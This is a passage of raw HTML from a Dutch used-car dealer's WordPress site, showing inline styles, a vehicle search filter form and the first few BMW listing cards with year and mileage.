linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--haas-medium: haas-medium;--wp--preset--font-family--mabry-regular: mabry-regular;--wp--preset--font-family--mabry-medium: mabry-medium;--wp--preset--font-family--mabry-bold: mabry-bold;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-haas-medium-font-family{font-family: var(--wp--preset--font-family--haas-medium) !important;}.has-mabry-regular-font-family{font-family: var(--wp--preset--font-family--mabry-regular) !important;}.has-mabry-medium-font-family{font-family: var(--wp--preset--font-family--mabry-medium) !important;}.has-mabry-bold-font-family{font-family: var(--wp--preset--font-family--mabry-bold) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.shiftup.nl/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.shiftup.nl/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.shiftup.nl/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.shiftup.nl/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.26' type='text/css' media='all' />
<style type="text/css">@media only screen and (min-device-width : 768px) { .wg-0{ display:none; } }
						@media only screen and (max-device-width : 768px) { .wg-1{ display:none; } }
						</style>

<body class="archive post-type-archive post-type-archive-autobedrijf_voertuig wp-theme-flatsome wp-child-theme-flatsome-child lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border parallax-mobile">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NRQN9V4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Ga naar inhoud</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main show-logo-center">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://www.shiftup.nl/" title="Shift Up - Love buying your next car" rel="home">
		<img width="1020" height="137" src="https://www.shiftup.nl/wp-content/uploads/shift-up-logo.png" class="header_logo header-logo" alt="Shift Up"/><img  width="1020" height="137" src="https://www.shiftup.nl/wp-content/uploads/shift-up-logo-white.png" class="header-logo-dark" alt="Shift Up"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left">
              <li class="header-block"><div class="header-block-block-1"><a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="" class="toggle-menu js-toggle-menu" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><span class="toggle-menu__line"></span><span class="toggle-menu__line"></span><span class="toggle-menu__line"></span></a></div></li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-xlarge nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1"><a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="" class="toggle-menu js-toggle-menu" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><span class="toggle-menu__line"></span><span class="toggle-menu__line"></span><span class="toggle-menu__line"></span></a></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_topbar_left"> </li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right">
              <li class="html custom html_topbar_left"> </li>            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<form id="entity-search-form" method="GET" action="https://www.shiftup.nl/aanbod/">
	<div class="row row-collapse row-full-width align-equal align-center">
		<div id="entity-search" class="col medium-12 small-12 large-12">
			
	<!-- desktop -->
<div class="col-inner">
	<div class="show-for-medium col-inner" style="padding-top:15px;">
		<button type="button" class="button primary is-outline expand has-block js--filters-toggle" style="padding:5px 0px 5px 0px;">
			<span>
				<i class="ri-equalizer-fill"></i>
				Filteren
			</span>
		</button>
	</div>

	<div class="is-border hide-for-medium" style="border-color:rgb(237, 235, 233);border-width:0px 1px 0px 0px;"></div>
	<div class="gap-element clearfix hide-for-medium" style="display:block; height:auto; padding-top:30px"></div>
	
	<div id="vehicle__search" class="vehicle__search js--filters-target">
		<div class="vehicle__search__column">
			<div class="row align-center car-archive-filters has-block">
				<div class="col medium-11 small-12 large-11">
					<div class="col-inner">
						<div class="filter-group">
							
							<!-- prijs min -->
							<div class="search-field car-archive-price-slider search-range-slider" data-min-label="Van € 0" data-max-label="Tot" data-label="text">
										<p class="search-items">
											<select name="prijs[min]" id="prijs-min" class="stylized-range"><option value="" selected="selected">Minimum</option><option value="10000" data-text="&euro; 10.000">&euro; 10.000</option><option value="15000" data-text="&euro; 20.000">&euro; 20.000</option><option value="30000" data-text="&euro; 30.000">&euro; 30.000</option><option value="40000" data-text="&euro; 40.000">&euro; 40.000</option><option value="50000" data-text="&euro; 50.000">&euro; 50.000</option><option value="60000" data-text="&euro; 60.000">&euro; 60.000</option><option value="70000" data-text="&euro; 70.000">&euro; 70.000</option><option value="80000" data-text="&euro; 80.000">&euro; 80.000</option><option value="90000" data-text="&euro; 90.000">&euro; 90.000</option><option value="100000" data-text="&euro; 100.000">&euro; 100.000</option><option value="110000" data-text="&euro; 110.000">&euro; 110.000</option><option value="120000" data-text="&euro; 120.000">&euro; 120.000</option><option value="130000" data-text="&euro; 130.000">&euro; 130.000</option><option value="140000" data-text="&euro; 140.000">&euro; 140.000</option><option value="150000" data-text="&euro; 150.000">&euro; 150.000</option></select><select name="prijs[max]" id="prijs-max" class="stylized-range"><option value="" selected="selected">Maximum</option><option value="10000" data-text="&euro; 10.000">&euro; 10.000</option><option value="15000" data-text="&euro; 20.000">&euro; 20.000</option><option value="30000" data-text="&euro; 30.000">&euro; 30.000</option><option value="40000" data-text="&euro; 40.000">&euro; 40.000</option><option value="50000" data-text="&euro; 50.000">&euro; 50.000</option><option value="60000" data-text="&euro; 60.000">&euro; 60.000</option><option value="70000" data-text="&euro; 70.000">&euro; 70.000</option><option value="80000" data-text="&euro; 80.000">&euro; 80.000</option><option value="90000" data-text="&euro; 90.000">&euro; 90.000</option><option value="100000" data-text="&euro; 100.000">&euro; 100.000</option><option value="110000" data-text="&euro; 110.000">&euro; 110.000</option><option value="120000" data-text="&euro; 120.000">&euro; 120.000</option><option value="130000" data-text="&euro; 130.000">&euro; 130.000</option><option value="140000" data-text="&euro; 140.000">&euro; 140.000</option><option value="150000" data-text="&euro; 150.000">&euro; 150.000</option></select>										</p>
							</div>

							
							<!-- merk -->
							<div class="search-field car-archive-select">
										<p>
											<select name="merk" id="merk" class="stylized"><option value="" selected="selected">Merk</option><option value="bmw" data-text="BMW &lt;small&gt;(64)&lt;/small&gt;">BMW (64)</option></select>										</p>
							</div>

							<!-- model -->
							<div class="search-field model">
										<p>
											<select name="model" id="model" class="stylized"><option value="" selected="selected">Model</option></select>										</p>
							</div>
						</div>

						
					
						
						<!-- bouwjaar -->
						<div class="accordion">
							
							<div class="accordion-item">
								<!-- prijs min -->
								<div class="search-field car-archive-bouwjaar-slider search-range-slider" data-min-label="Bouwjaar" data-max-label="Tot" data-label="text">
											<p class="search-items">
												<select name="bouwjaar[min]" id="bouwjaar-min" class="stylized-range"><option value="" selected="selected">Minimum</option><option value="1998" data-text="1998">1998</option><option value="2003" data-text="2003">2003</option><option value="2004" data-text="2004">2004</option><option value="2006" data-text="2006">2006</option><option value="2007" data-text="2007">2007</option><option value="2009" data-text="2009">2009</option><option value="2010" data-text="2010">2010</option><option value="2011" data-text="2011">2011</option><option value="2012" data-text="2012">2012</option><option value="2013" data-text="2013">2013</option><option value="2014" data-text="2014">2014</option><option value="2015" data-text="2015">2015</option><option value="2016" data-text="2016">2016</option><option value="2017" data-text="2017">2017</option><option value="2018" data-text="2018">2018</option><option value="2019" data-text="2019">2019</option><option value="2020" data-text="2020">2020</option><option value="2021" data-text="2021">2021</option><option value="2022" data-text="2022">2022</option><option value="2023" data-text="2023">2023</option><option value="2024" data-text="2024">2024</option></select><select name="bouwjaar[max]" id="bouwjaar-max" class="stylized-range"><option value="" selected="selected">Maximum</option><option value="1998" data-text="1998">1998</option><option value="2003" data-text="2003">2003</option><option value="2004" data-text="2004">2004</option><option value="2006" data-text="2006">2006</option><option value="2007" data-text="2007">2007</option><option value="2009" data-text="2009">2009</option><option value="2010" data-text="2010">2010</option><option value="2011" data-text="2011">2011</option><option value="2012" data-text="2012">2012</option><option value="2013" data-text="2013">2013</option><option value="2014" data-text="2014">2014</option><option value="2015" data-text="2015">2015</option><option value="2016" data-text="2016">2016</option><option value="2017" data-text="2017">2017</option><option value="2018" data-text="2018">2018</option><option value="2019" data-text="2019">2019</option><option value="2020" data-text="2020">2020</option><option value="2021" data-text="2021">2021</option><option value="2022" data-text="2022">2022</option><option value="2023" data-text="2023">2023</option><option value="2024" data-text="2024">2024</option></select>											</p>
								</div>
							</div>
							<!-- tellerstand -->
							<div class="accordion-item">
								<button type="button"class="acccordion-title acccordion-title--tellerstand plain" data-name="tellerstand">
									<span class="toggle"><i class="icon-angle-down"></i></span>
									<span>Kilometerstand</span>
								</button>

								<div class="accordion-inner">
								    <div class="row row-collapse car-archive-select" >
								            <div class="col-inner search-field">
								                <p>
								                	<select name="kilometerstand[min]" id="kilometerstand-min" class="stylized"><option value="" selected="selected">Van 0 kilometer</option><option value="10000" data-text="10.000">10.000</option><option value="20000" data-text="20.000">20.000</option><option value="30000" data-text="30.000">30.000</option><option value="40000" data-text="40.000">40.000</option><option value="50000" data-text="50.000">50.000</option><option value="60000" data-text="60.000">60.000</option><option value="70000" data-text="70.000">70.000</option><option value="80000" data-text="80.000">80.000</option><option value="90000" data-text="90.000">90.000</option><option value="100000" data-text="100.000">100.000</option><option value="110000" data-text="110.000">110.000</option><option value="120000" data-text="120.000">120.000</option><option value="130000" data-text="130.000">130.000</option><option value="140000" data-text="140.000">140.000</option><option value="150000" data-text="150.000">150.000</option></select>								                </p>
								        </div>
								    </div>
								    <div class="row row-collapse car-archive-select" >
								            <div class="col-inner search-field">
								                <p>
								                	<select name="kilometerstand[max]" id="kilometerstand-max" class="stylized"><option value="" selected="selected">Tot geen maximum</option><option value="10000" data-text="10.000">10.000</option><option value="20000" data-text="20.000">20.000</option><option value="30000" data-text="30.000">30.000</option><option value="40000" data-text="40.000">40.000</option><option value="50000" data-text="50.000">50.000</option><option value="60000" data-text="60.000">60.000</option><option value="70000" data-text="70.000">70.000</option><option value="80000" data-text="80.000">80.000</option><option value="90000" data-text="90.000">90.000</option><option value="100000" data-text="100.000">100.000</option><option value="110000" data-text="110.000">110.000</option><option value="120000" data-text="120.000">120.000</option><option value="130000" data-text="130.000">130.000</option><option value="140000" data-text="140.000">140.000</option><option value="150000" data-text="150.000">150.000</option></select>								            	</p>
								            </div>
								    </div>
								</div>
							</div>

							<!-- brandstof -->
							<div class="accordion-item car-archive-checkbox">
								<button type="button"class="acccordion-title acccordion-title--brandstof plain" data-name="brandstof">
									<span class="toggle"><i class="icon-angle-down"></i></span>
									<span>Brandstof</span>
								</button>

								<div class="accordion-inner search-field">
								    <p>
								    	<label for="brandstof-be"><input type="checkbox" name="brandstof[]" id="brandstof-be" value="be" /> Hybride <span>(40)</span></label><label for="brandstof-benzine"><input type="checkbox" name="brandstof[]" id="brandstof-benzine" value="benzine" /> Benzine <span>(19)</span></label><label for="brandstof-elektrisch"><input type="checkbox" name="brandstof[]" id="brandstof-elektrisch" value="elektrisch" /> Elektrisch <span>(5)</span></label><input type="hidden" name="brandstof[]" />									</p>
								</div>
							</div>

							<!-- carroserrie -->
							<div class="accordion-item car-archive-checkbox">
								<button type="button" class="acccordion-title acccordion-title--carrosserie plain" data-name="carroserrie">
									<span class="toggle"><i class="icon-angle-down"></i></span>
									<span>Carrosserie</span>
								</button>

								<div class="accordion-inner search-field">
								    <p>
								    	<label for="carrosserie-cabriolet"><input type="checkbox" name="carrosserie[]" id="carrosserie-cabriolet" value="cabriolet" /> Cabriolet <span>(5)</span></label><label for="carrosserie-coup"><input type="checkbox" name="carrosserie[]" id="carrosserie-coup" value="coup" /> Coupé <span>(2)</span></label><label for="carrosserie-hatchback"><input type="checkbox" name="carrosserie[]" id="carrosserie-hatchback" value="hatchback" /> Hatchback <span>(6)</span></label><label for="carrosserie-sedan"><input type="checkbox" name="carrosserie[]" id="carrosserie-sedan" value="sedan" /> Sedan <span>(9)</span></label><label for="carrosserie-stationwagon"><input type="checkbox" name="carrosserie[]" id="carrosserie-stationwagon" value="stationwagon" /> Stationwagon <span>(8)</span></label><label for="carrosserie-suv"><input type="checkbox" name="carrosserie[]" id="carrosserie-suv" value="suv" /> SUV <span>(34)</span></label><input type="hidden" name="carrosserie[]" />									</p>
								</div>
							</div>
						</div>

						<div class="show-for-medium m20t group search__control">
															<a href="https://www.shiftup.nl/aanbod/" class="button primary is-underline search__reset">Reset filters</a>
							
							<button type="button" class="button success search__close js--filters-close">Toon resultaten</button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>		</div>

		<div class="col medium-12 small-12 large-12">
			<div id="entity-results" class="vehicles__results col-inner">
				
<div class="gap-element clearfix hide-for-medium" style="display:block; height:auto; padding-top:40px;"></div>
<div class="row row-collapse align-center">
    <div class="col medium-11 small-11 large-11">
        <div class="col-inner">
            <div class="row row-collapse">
                <div class="col medium-8 small-12 large-8">
                    <div class="col-inner">
                        <h2>
                            <span class="search-results-total">64</span>
                            <span class="search-results-singular hidden">auto</span>
                            <span class="search-results-plural">auto's</span>
                            gevonden
                        </h2>
                    </div>
                </div>

                <div class="col car-archive-select medium-4 small-12 large-4">
                    <div class="col-inner">
                        <p>
                            <select name="orderby" class="stylized-auto-width">
                                                                    <option data-text="Standaard <small>(A-Z)</small>" value="algemeen.merk:asc,algemeen.model:asc"  selected='selected' 'selected'>
                                        Standaard (A-Z)
                                    </option>
                                                                    <option data-text="Prijs <small>(Laag - Hoog)</small>" value="custom.priceOrderLowToHigh:asc" >
                                        Prijs (Laag - Hoog)
                                    </option>
                                                                    <option data-text="Prijs <small>(Hoog - Laag)</small>" value="custom.priceOrderHighToLow:desc" >
                                        Prijs (Hoog - Laag)
                                    </option>
                                                                    <option data-text="Bouwjaar <small>(Laag - Hoog)</small>" value="algemeen.bouwjaar:asc" >
                                        Bouwjaar (Laag - Hoog)
                                    </option>
                                                                    <option data-text="Bouwjaar <small>(Hoog - Laag)</small>" value="algemeen.bouwjaar:desc" >
                                        Bouwjaar (Hoog - Laag)
                                    </option>
                                                                    <option data-text="Kilometerstand <small>(Laag - Hoog)</small>" value="geschiedenis.tellerstand:asc" >
                                        Kilometerstand (Laag - Hoog)
                                    </option>
                                                                    <option data-text="Kilometerstand <small>(Hoog - Laag)</small>" value="geschiedenis.tellerstand:desc" >
                                        Kilometerstand (Hoog - Laag)
                                    </option>
                                                            </select>
                        </p>
                    </div>
                </div>
            </div>

            <div class="gap-element clearfix" style="display:block; height:auto; padding-top:5px"></div>

                            <div class="search-setting filters clearfix">
                    <div class="bttns">
                                                                                    <button class="custom-button-check button success filter-btn has-block js--remove-filter" style="border-radius:10px;" type="text" data-filter="pages" "js--remove-filter""button" aria-label="Verwijder filter: pages bmw">
                                                                                                                <i class="ri-close-fill"></i>
                                        Bmw                                    </span>
                                </button>
                                                                                                        
                        <div class="filters-info active clearfix">
                                                            <a href="https://www.shiftup.nl/aanbod/" class="js--remove-all-filters" style="border-radius:10px;" type="button">
                                    <span>
                                        <i class="ri-close-fill"></i>
                                        Alle filters verwijderen
                                    </span>
                                </a>
                                                    </div>
                    </div>
                </div>
            
            <div class="gap-element clearfix" style="display:block; height:auto; padding-top:15px"></div>

            
                <div class="row align-equal">
                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-1-serie-118i-2/bmw-1-serie-118i-foto-10/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.509.099/20880161289-47509099-1-530x353.jpg" class="" alt="BMW 1-serie 118i – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.509.099/20880161289-47509099-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.509.099/20880161289-47509099-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.509.099/20880161289-47509099-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.509.099/20880161289-47509099-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/47.509.099/20880161289-47509099-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-1-serie-118i-2/bmw-1-serie-118i-foto-10/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW 1-serie</h3>
		                    <p class="car-archive-edition">118i</p>
		                    
		                    <p class="car-archive-specs">2021</p><p class="car-archive-specs">120.000 km</p>		                </div>
		            </div>

		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-1-serie-118i/bmw-1-serie-118i-foto-3/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.506.958/20897793420-49506958-1-530x353.jpg" class="" alt="BMW 1-serie 118i – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.506.958/20897793420-49506958-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.506.958/20897793420-49506958-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.506.958/20897793420-49506958-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.506.958/20897793420-49506958-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.506.958/20897793420-49506958-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

		<div class="box-text text-left" style="background-color:rgb(255, 255, 255); position:relative;">
			<a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-1-serie-118i/bmw-1-serie-118i-foto-3/#main" rel="bookmark"></a>
			
		    <div class="box-text-inner">
		        <div class="row row-collapse" >
		            <div class="col medium-8 small-8 large-8">
		                <div class="col-inner">

		                    <h3 class="car-archive-title">BMW 1-serie</h3>
		                    <p class="car-archive-edition">118i</p>
		                    
		                    <p class="car-archive-specs">2022</p><p class="car-archive-specs">66.000 km</p>		                </div>
		            </div>

		            					
							        </div>
		    </div>
		</div>
	</div>
</article>


                                            <article class="col medium-6 small-12 large-6 vehicle" data-aos="zoom-in">
	<div class="col-inner vehicle__inner">
		<div class="box  box-text-bottom has-block">
			<div class="vehicle__image_">
									<div class="vehicle__slide"><a class="vehicle__link" href="https://www.shiftup.nl/voertuig/bmw-3-serie-touring-330e/bmw-3-serie-touring-330e-foto-12/#main" rel="bookmark"></a><img width="530" height="353" src="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.391.116/20846047891-49391116-1-530x353.jpg" class="" alt="BMW 3 Serie Touring 330e – Foto" loading="lazy" decoding="async" srcset="https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.391.116/20846047891-49391116-1-530x353.jpg 530w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.391.116/20846047891-49391116-1-1500x1000.jpg 1500w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.391.116/20846047891-49391116-1-768x512.jpg 768w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.391.116/20846047891-49391116-1-1536x1024.jpg 1536w, https://www.shiftup.nl/wp-content/uploads/autobedrijfvoertuigen/voertuig/49.391.116/20846047891-49391116-1.jpg 2048w" sizes="auto, (max-width: 530px) 100vw, 530px" /></div>
							</div>
		</div>

